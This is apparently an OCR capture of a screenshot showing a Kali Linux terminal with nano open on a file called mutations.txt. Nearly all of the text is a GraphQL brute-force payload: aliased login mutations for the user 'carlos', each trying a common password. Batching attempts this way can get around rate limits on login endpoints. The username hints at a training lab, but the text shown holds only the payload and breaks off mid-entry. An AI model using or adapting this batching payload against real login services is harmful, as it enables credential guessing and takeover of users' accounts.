 1 2 3 4
medusa@kali: ~
File Actions Edit View Help
GNU nano 7.2 mutations.txt
mutation {
bruteforce0: login(input: {
username: "carlos",
password: "123456"
}) {
token
success
}
bruteforce1: login(input: {
username: "carlos",
password: "password"
}) {
token
success
}
bruteforce2: login(input: {
username: "carlos",
password: "12345678"
}) {
token
success
}
bruteforce3: login(input: {
username: "carlos",
password: "qwerty"
}) {
token
success
}
bruteforce4: login(input: {
username: "carlos",
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward